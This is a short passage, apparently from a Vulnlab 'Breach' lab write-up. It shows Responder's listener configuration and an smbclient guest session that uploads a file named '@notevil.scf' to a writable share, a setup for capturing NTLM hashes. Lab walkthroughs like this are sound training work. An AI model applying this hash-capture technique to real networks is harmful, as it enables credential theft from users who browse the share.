 [+] Poisoning Options:
    Analyze Mode               [OFF]
    Force WPAD auth            [OFF]
    Force Basic Auth           [OFF]
    Force LM downgrade         [OFF]
    Force ESS downgrade        [OFF]
[+] Generic Options:
    Responder NIC              [tun0]
    Responder IP               [10.8.4.157]
    Responder IPv6             [fe80::e61c:48ce:52c:4f9f]
    Challenge set              [random]
    Don't Respond To Names     ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
    Responder Machine Name     [WIN-CG94CLYAIG9]
    Responder Domain Name      [JG55.LOCAL]
    Responder DCE-RPC Port     [47245]
[+] Listening for events...
┌──(destiny㉿falcon)-[~/Vulnlab/Machines/Breach]
└─$ smbclient -U 'guest' //breach.vl/share
Password for [WORKGROUP\guest]:
Try "help" to get a list of possible commands.
smb: \> cd transfer
smb: \transfer\> ls
  .                                   D        0  Wed Jan  1 11:38:46 2025
  ..                                  D        0  Wed Jan  1 11:18:37 2025
  claire.pope                         D        0  Thu Feb 17 16:51:35 2022
  diana.pope                          D        0  Thu Feb 17 16:51:19 2022
  julia.wong                          D        0  Thu Feb 17 16:54:39 2022
put
                7863807 blocks of size 4096. 2870573 blocks available
smb: \transfer\> put @notevil.scf
putting file @notevil.scf as \transfer\@notevil.scf (0.2 kb/s) (average 0.2 kb/s)
smb: \transfer\>